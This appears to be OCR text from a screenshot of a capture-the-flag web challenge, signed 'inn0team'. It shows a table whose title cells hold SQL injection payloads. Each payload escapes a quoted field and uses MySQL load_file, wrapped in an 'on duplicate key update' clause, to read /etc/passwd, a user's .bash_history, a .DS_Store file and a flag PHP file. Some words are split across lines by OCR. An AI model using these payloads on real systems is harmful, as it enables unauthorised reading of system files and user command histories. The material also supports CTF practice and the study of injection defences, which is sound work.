 ID CATEGORY TITLE
1 ', content=(select (load_file("/etc/passwd"))), bo_id='1' on duplicate key update cat 111
egory='
2 ', content=(select (load_file("/home/www/.bash_history"))), bo_id='2' on duplicate 111
key update category='
3 ', content=(select hex(load_file("/tmp/html/.DS_Store"))), bo_id='3' on duplicate ke 111
y update category='
4 ', content=(select hex(load_file("/tmp/html/.DS_Store"))), bo_id='3' on duplicate ke 111
y update category='
5 ', content=(select (load_file("/var/www/html/flag_8946e1ff1ee3e40f.php"))), bo_id 111
='5' on duplicate key update category='
inn0team